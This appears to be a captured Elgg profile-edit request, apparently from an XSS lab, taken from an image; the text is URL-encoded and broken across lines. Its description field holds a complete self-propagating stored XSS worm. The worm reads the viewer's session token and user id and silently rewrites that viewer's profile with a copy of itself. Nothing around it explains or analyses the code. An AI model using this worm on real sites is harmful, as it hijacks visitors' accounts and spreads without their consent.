 __elgg_token: 5_XOnYBWPORBoJqrWY4rLg
__elgg_ts: 1685495275
briefdescription: Samy+is+my+hero
description: <script+id='worm'> ++++setTimeout(()+=>+{
++++++++var+ts+=+elgg.security.token.__elgg_ts;
++++++++var+token+=+elgg.security.token.__elgg_token;
++++++++var+guid+=+elgg.session.user.guid;
++++++++fetch('http://www.xsslabelgg.com/action/profile/edit',+{
++++++++++++credentials:+'include', ++++++++++++method:+'POST',
++++++++++++headers:+{ ++++++++++++++++'Content-
Type':+'application/x-www-form-urlencoded' ++++++++++++},
++++++++++++body:+new+URLSearchParams({
++++++++++++++++__elgg_ts:+ts,
++++++++++++++++__elgg_token:+token,
++++++++++++++++guid:+guid,
++++++++++++++++briefdescription:+"Samy+is+my+hero",
++++++++++++++++description:+"
<script+id='worm'>"+++document.getElementById('worm').innerHT
ML+++"<\/script>" ++++++++++++}) ++++++++}) ++++},+3000) </script>
guid: 44